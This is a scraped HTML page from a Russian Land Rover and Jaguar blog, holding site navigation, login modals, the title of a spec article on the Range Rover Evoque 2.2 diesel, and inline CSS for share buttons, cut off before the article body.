	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-modelnyjj-rjad" class="top-header-menu"><li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2995"><a href="https://landroverblog.ru/category/range-rover">Range Rover</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2997"><a href="https://landroverblog.ru/category/range-rover-sport">Range Rover Sport</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2994"><a href="https://landroverblog.ru/category/range-rover-evoque">Range Rover Evoque</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3000"><a href="https://landroverblog.ru/category/range-rover-velar">Range Rover Velar</a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2996"><a href="https://landroverblog.ru/category/discovery">Discovery</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3001"><a href="https://landroverblog.ru/category/discovery-sport">Discovery Sport</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2999"><a href="https://landroverblog.ru/category/defender">Defender</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2998"><a href="https://landroverblog.ru/category/freelander">Freelander 2</a></li>
<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2993"><a href="https://landroverblog.ru/category/jaguar">Jaguar</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://landroverblog.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забыли пароль? получить помощь</a></div>
                            
                            
                            <a id="register-link">завести аккаунт</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">завести аккаунт</div>
                    <div class="td-login-panel-descr">Добро пожаловать! зарегистрировать аккаунт</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">Ваш адрес электронной почты</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">Ваше имя пользователя</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Регистрация">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://landroverblog.ru/">
			<img class="td-retina-data"  data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" alt="Блог о Ленд Ровер и Ягуар"  width="2048" height="512"/>
			<span class="td-visual-hidden">Land Rover Blog &#8212; новости и информация об автомобилях Ленд Ровер и Ягуар</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://landroverblog.ru/">
			<img class="td-retina-data" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" alt="Блог о Ленд Ровер и Ягуар"  width="45" height="45"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://landroverblog.ru/">
			<img class="td-retina-data" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" alt="Блог о Ленд Ровер и Ягуар"  width="45" height="45"/>
		</a>
	    </div>
    <div class="menu-verkhnee-menju-container"><ul id="menu-verkhnee-menju-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://landroverblog.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://landroverblog.ru/category/news">Новости Ленд Ровер</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://landroverblog.ru/category/states">Статьи Land Rover</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3093"><a href="https://landroverblog.ru/category/states/informaciya">Информация</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://landroverblog.ru/category/review">Обзоры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://landroverblog.ru/category/service-land-rover-jaguar">Сервис Ленд Ровер</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-807"><a href="https://landroverblog.ru/krasivye-gosnomera-na-lend-rover">Госномера</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2964"><a href="https://landroverblog.ru/modelnyjj-rjad">Модельный ряд</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2973"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery">Discovery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2971"><a href="https://landroverblog.ru/modelnyjj-rjad/freelander">Freelander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2970"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover-sport">Range Rover Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2972"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover">Range Rover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://landroverblog.ru/modelnyjj-rjad/defender">Defender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2965"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery-sport">Discovery Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2966"><a href="https://landroverblog.ru/modelnyjj-rjad/velar">Velar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2968"><a href="https://landroverblog.ru/modelnyjj-rjad/evoque">Evoque</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2967"><a href="https://landroverblog.ru/modelnyjj-rjad/jaguar">Jaguar</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-1870" class="td-post-template-3 post-1870 post type-post status-publish format-standard has-post-thumbnail category-range-rover-evoque td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://landroverblog.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Range Rover Evoque" class="entry-crumb" href="https://landroverblog.ru/category/range-rover-evoque">Range Rover Evoque</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.)...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg" data-caption=""><img width="1068" height="801" class="entry-thumb td-modal-image" src="https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145-1068x801.jpg" srcset="https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145-1068x801.jpg 1068w, https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145"/></a></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв.</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1870">86</span></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard 